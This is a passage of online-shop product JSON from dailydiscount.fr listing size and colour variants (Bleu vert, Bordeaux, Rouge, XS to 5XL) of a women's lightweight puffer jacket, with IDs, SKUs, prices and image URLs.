Hooded;5:361386","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612845298,"product_id":7864262525170,"position":11,"created_at":"2023-01-19T10:28:31+01:00","updated_at":"2023-01-19T10:28:31+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511","variant_ids":[44307566297330,44307566330098,44307566362866,44307566395634,44307566428402,44307566461170,44307566493938,44307566526706,44307566559474]},"available":true,"name":"Doudoune légère femme - Bleu vert \/ XS","public_title":"Bleu vert \/ XS","options":["Bleu vert","XS"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204501234,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307566330098,"title":"Bleu vert \/ S","option1":"Bleu vert","option2":"S","option3":null,"sku":"14:202520811#Pink blue Hooded;5:361385","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612845298,"product_id":7864262525170,"position":11,"created_at":"2023-01-19T10:28:31+01:00","updated_at":"2023-01-19T10:28:31+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511","variant_ids":[44307566297330,44307566330098,44307566362866,44307566395634,44307566428402,44307566461170,44307566493938,44307566526706,44307566559474]},"available":true,"name":"Doudoune légère femme - Bleu vert \/ S","public_title":"Bleu vert \/ S","options":["Bleu vert","S"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204501234,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307566362866,"title":"Bleu vert \/ M","option1":"Bleu vert","option2":"M","option3":null,"sku":"14:202520811#Pink blue Hooded;5:100014065","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612845298,"product_id":7864262525170,"position":11,"created_at":"2023-01-19T10:28:31+01:00","updated_at":"2023-01-19T10:28:31+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511","variant_ids":[44307566297330,44307566330098,44307566362866,44307566395634,44307566428402,44307566461170,44307566493938,44307566526706,44307566559474]},"available":true,"name":"Doudoune légère femme - Bleu vert \/ M","public_title":"Bleu vert \/ M","options":["Bleu vert","M"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204501234,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307566395634,"title":"Bleu vert \/ L","option1":"Bleu vert","option2":"L","option3":null,"sku":"14:202520811#Pink blue Hooded;5:4182","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612845298,"product_id":7864262525170,"position":11,"created_at":"2023-01-19T10:28:31+01:00","updated_at":"2023-01-19T10:28:31+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511","variant_ids":[44307566297330,44307566330098,44307566362866,44307566395634,44307566428402,44307566461170,44307566493938,44307566526706,44307566559474]},"available":true,"name":"Doudoune légère femme - Bleu vert \/ L","public_title":"Bleu vert \/ L","options":["Bleu vert","L"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204501234,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307566428402,"title":"Bleu vert \/ XL","option1":"Bleu vert","option2":"XL","option3":null,"sku":"14:202520811#Pink blue Hooded;5:4183","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612845298,"product_id":7864262525170,"position":11,"created_at":"2023-01-19T10:28:31+01:00","updated_at":"2023-01-19T10:28:31+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511","variant_ids":[44307566297330,44307566330098,44307566362866,44307566395634,44307566428402,44307566461170,44307566493938,44307566526706,44307566559474]},"available":true,"name":"Doudoune légère femme - Bleu vert \/ XL","public_title":"Bleu vert \/ XL","options":["Bleu vert","XL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204501234,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307566461170,"title":"Bleu vert \/ XXL","option1":"Bleu vert","option2":"XXL","option3":null,"sku":"14:202520811#Pink blue Hooded;5:200000990","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612845298,"product_id":7864262525170,"position":11,"created_at":"2023-01-19T10:28:31+01:00","updated_at":"2023-01-19T10:28:31+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511","variant_ids":[44307566297330,44307566330098,44307566362866,44307566395634,44307566428402,44307566461170,44307566493938,44307566526706,44307566559474]},"available":true,"name":"Doudoune légère femme - Bleu vert \/ XXL","public_title":"Bleu vert \/ XXL","options":["Bleu vert","XXL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204501234,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307566493938,"title":"Bleu vert \/ 3XL","option1":"Bleu vert","option2":"3XL","option3":null,"sku":"14:202520811#Pink blue Hooded;5:200000991","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612845298,"product_id":7864262525170,"position":11,"created_at":"2023-01-19T10:28:31+01:00","updated_at":"2023-01-19T10:28:31+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511","variant_ids":[44307566297330,44307566330098,44307566362866,44307566395634,44307566428402,44307566461170,44307566493938,44307566526706,44307566559474]},"available":true,"name":"Doudoune légère femme - Bleu vert \/ 3XL","public_title":"Bleu vert \/ 3XL","options":["Bleu vert","3XL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204501234,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307566526706,"title":"Bleu vert \/ 4XL","option1":"Bleu vert","option2":"4XL","option3":null,"sku":"14:202520811#Pink blue Hooded;5:200005259","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612845298,"product_id":7864262525170,"position":11,"created_at":"2023-01-19T10:28:31+01:00","updated_at":"2023-01-19T10:28:31+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511","variant_ids":[44307566297330,44307566330098,44307566362866,44307566395634,44307566428402,44307566461170,44307566493938,44307566526706,44307566559474]},"available":true,"name":"Doudoune légère femme - Bleu vert \/ 4XL","public_title":"Bleu vert \/ 4XL","options":["Bleu vert","4XL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204501234,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307566559474,"title":"Bleu vert \/ 5XL","option1":"Bleu vert","option2":"5XL","option3":null,"sku":"14:202520811#Pink blue Hooded;5:200661035","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612845298,"product_id":7864262525170,"position":11,"created_at":"2023-01-19T10:28:31+01:00","updated_at":"2023-01-19T10:28:31+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511","variant_ids":[44307566297330,44307566330098,44307566362866,44307566395634,44307566428402,44307566461170,44307566493938,44307566526706,44307566559474]},"available":true,"name":"Doudoune légère femme - Bleu vert \/ 5XL","public_title":"Bleu vert \/ 5XL","options":["Bleu vert","5XL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204501234,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307566592242,"title":"Bordeaux \/ XS","option1":"Bordeaux","option2":"XS","option3":null,"sku":"14:350853#Burgundy Hooded;5:361386","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612878066,"product_id":7864262525170,"position":12,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512","variant_ids":[44307566592242,44307566625010,44307566657778,44307566690546,44307566723314,44307566756082,44307566788850,44307566821618,44307566854386]},"available":true,"name":"Doudoune légère femme - Bordeaux \/ XS","public_title":"Bordeaux \/ XS","options":["Bordeaux","XS"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204534002,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307566625010,"title":"Bordeaux \/ S","option1":"Bordeaux","option2":"S","option3":null,"sku":"14:350853#Burgundy Hooded;5:361385","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612878066,"product_id":7864262525170,"position":12,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512","variant_ids":[44307566592242,44307566625010,44307566657778,44307566690546,44307566723314,44307566756082,44307566788850,44307566821618,44307566854386]},"available":true,"name":"Doudoune légère femme - Bordeaux \/ S","public_title":"Bordeaux \/ S","options":["Bordeaux","S"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204534002,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307566657778,"title":"Bordeaux \/ M","option1":"Bordeaux","option2":"M","option3":null,"sku":"14:350853#Burgundy Hooded;5:100014065","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612878066,"product_id":7864262525170,"position":12,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512","variant_ids":[44307566592242,44307566625010,44307566657778,44307566690546,44307566723314,44307566756082,44307566788850,44307566821618,44307566854386]},"available":true,"name":"Doudoune légère femme - Bordeaux \/ M","public_title":"Bordeaux \/ M","options":["Bordeaux","M"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204534002,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307566690546,"title":"Bordeaux \/ L","option1":"Bordeaux","option2":"L","option3":null,"sku":"14:350853#Burgundy Hooded;5:4182","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612878066,"product_id":7864262525170,"position":12,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512","variant_ids":[44307566592242,44307566625010,44307566657778,44307566690546,44307566723314,44307566756082,44307566788850,44307566821618,44307566854386]},"available":true,"name":"Doudoune légère femme - Bordeaux \/ L","public_title":"Bordeaux \/ L","options":["Bordeaux","L"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204534002,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307566723314,"title":"Bordeaux \/ XL","option1":"Bordeaux","option2":"XL","option3":null,"sku":"14:350853#Burgundy Hooded;5:4183","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612878066,"product_id":7864262525170,"position":12,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512","variant_ids":[44307566592242,44307566625010,44307566657778,44307566690546,44307566723314,44307566756082,44307566788850,44307566821618,44307566854386]},"available":true,"name":"Doudoune légère femme - Bordeaux \/ XL","public_title":"Bordeaux \/ XL","options":["Bordeaux","XL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204534002,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307566756082,"title":"Bordeaux \/ XXL","option1":"Bordeaux","option2":"XXL","option3":null,"sku":"14:350853#Burgundy Hooded;5:200000990","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612878066,"product_id":7864262525170,"position":12,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512","variant_ids":[44307566592242,44307566625010,44307566657778,44307566690546,44307566723314,44307566756082,44307566788850,44307566821618,44307566854386]},"available":true,"name":"Doudoune légère femme - Bordeaux \/ XXL","public_title":"Bordeaux \/ XXL","options":["Bordeaux","XXL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204534002,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307566788850,"title":"Bordeaux \/ 3XL","option1":"Bordeaux","option2":"3XL","option3":null,"sku":"14:350853#Burgundy Hooded;5:200000991","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612878066,"product_id":7864262525170,"position":12,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512","variant_ids":[44307566592242,44307566625010,44307566657778,44307566690546,44307566723314,44307566756082,44307566788850,44307566821618,44307566854386]},"available":true,"name":"Doudoune légère femme - Bordeaux \/ 3XL","public_title":"Bordeaux \/ 3XL","options":["Bordeaux","3XL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204534002,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307566821618,"title":"Bordeaux \/ 4XL","option1":"Bordeaux","option2":"4XL","option3":null,"sku":"14:350853#Burgundy Hooded;5:200005259","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612878066,"product_id":7864262525170,"position":12,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512","variant_ids":[44307566592242,44307566625010,44307566657778,44307566690546,44307566723314,44307566756082,44307566788850,44307566821618,44307566854386]},"available":true,"name":"Doudoune légère femme - Bordeaux \/ 4XL","public_title":"Bordeaux \/ 4XL","options":["Bordeaux","4XL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204534002,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307566854386,"title":"Bordeaux \/ 5XL","option1":"Bordeaux","option2":"5XL","option3":null,"sku":"14:350853#Burgundy Hooded;5:200661035","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612878066,"product_id":7864262525170,"position":12,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512","variant_ids":[44307566592242,44307566625010,44307566657778,44307566690546,44307566723314,44307566756082,44307566788850,44307566821618,44307566854386]},"available":true,"name":"Doudoune légère femme - Bordeaux \/ 5XL","public_title":"Bordeaux \/ 5XL","options":["Bordeaux","5XL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204534002,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307566887154,"title":"Rouge \/ XS","option1":"Rouge","option2":"XS","option3":null,"sku":"14:200003699#Red Hooded;5:361386","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612910834,"product_id":7864262525170,"position":13,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512","variant_ids":[44307566887154,44307566919922,44307566952690,44307566985458,44307567018226,44307567050994,44307567083762,44307567116530,44307567149298]},"available":true,"name":"Doudoune légère femme - Rouge \/ XS","public_title":"Rouge \/ XS","options":["Rouge","XS"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204566770,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307566919922,"title":"Rouge \/ S","option1":"Rouge","option2":"S","option3":null,"sku":"14:200003699#Red Hooded;5:361385","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612910834,"product_id":7864262525170,"position":13,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512","variant_ids":[44307566887154,44307566919922,44307566952690,44307566985458,44307567018226,44307567050994,44307567083762,44307567116530,44307567149298]},"available":true,"name":"Doudoune légère femme - Rouge \/ S","public_title":"Rouge \/ S","options":["Rouge","S"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204566770,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307566952690,"title":"Rouge \/ M","option1":"Rouge","option2":"M","option3":null,"sku":"14:200003699#Red Hooded;5:100014065","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612910834,"product_id":7864262525170,"position":13,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512","variant_ids":[44307566887154,44307566919922,44307566952690,44307566985458,44307567018226,44307567050994,44307567083762,44307567116530,44307567149298]},"available":true,"name":"Doudoune légère femme - Rouge \/ M","public_title":"Rouge \/ M","options":["Rouge","M"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204566770,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307566985458,"title":"Rouge \/ L","option1":"Rouge","option2":"L","option3":null,"sku":"14:200003699#Red Hooded;5:4182","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612910834,"product_id":7864262525170,"position":13,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512","variant_ids":[44307566887154,44307566919922,44307566952690,44307566985458,44307567018226,44307567050994,44307567083762,44307567116530,44307567149298]},"available":true,"name":"Doudoune légère femme - Rouge \/ L","public_title":"Rouge \/ L","options":["Rouge","L"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204566770,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307567018226,"title":"Rouge \/ XL","option1":"Rouge","option2":"XL","option3":null,"sku":"14:200003699#Red Hooded;5:4183","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612910834,"product_id":7864262525170,"position":13,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512","variant_ids":[44307566887154,44307566919922,44307566952690,44307566985458,44307567018226,44307567050994,44307567083762,44307567116530,44307567149298]},"available":true,"name":"Doudoune légère femme - Rouge \/ XL","public_title":"Rouge \/ XL","options":["Rouge","XL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204566770,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307567050994,"title":"Rouge \/ XXL","option1":"Rouge","option2":"XXL","option3":null,"sku":"14:200003699#Red Hooded;5:200000990","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612910834,"product_id":7864262525170,"position":13,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512","variant_ids":[44307566887154,44307566919922,44307566952690,44307566985458,44307567018226,44307567050994,44307567083762,44307567116530,44307567149298]},"available":true,"name":"Doudoune légère femme - Rouge \/ XXL","public_title":"Rouge \/ XXL","options":["Rouge","XXL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204566770,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307567083762,"title":"Rouge \/ 3XL","option1":"Rouge","option2":"3XL","option3":null,"sku":"14:200003699#Red Hooded;5:200000991","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612910834,"product_id":7864262525170,"position":13,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512","variant_ids":[44307566887154,44307566919922,44307566952690,44307566985458,44307567018226,44307567050994,44307567083762,44307567116530,44307567149298]},"available":true,"name":"Doudoune légère femme - Rouge \/ 3XL","public_title":"Rouge \/ 3XL","options":["Rouge","3XL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204566770,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307567116530,"title":"Rouge \/ 4XL","option1":"Rouge","option2":"4XL","option3":null,"sku":"14:200003699#Red Hooded;5:200005259","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612910834,"product_id":7864262525170,"position":13,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512","variant_ids":[44307566887154,44307566919922,44307566952690,44307566985458,44307567018226,44307567050994,44307567083762,44307567116530,44307567149298]},"available":true,"name":"Doudoune légère femme - Rouge \/ 4XL","public_title":"Rouge \/ 4XL","options":["Rouge","4XL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204566770,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307567149298,"title":"Rouge \/ 5XL","option1":"Rouge","option2":"5XL","option3":null,"sku":"14:200003699#Red Hooded;5:200661035","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612910834,"product_id":7864262525170,"position":13,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512","variant_ids":[44307566887154,44307566919922,44307566952690,44307566985458,44307567018226,44307567050994,44307567083762,44307567116530,44307567149298]},"available":true,"name":"Doudoune légère femme - Rouge \/ 5XL","public_title":"Rouge \/ 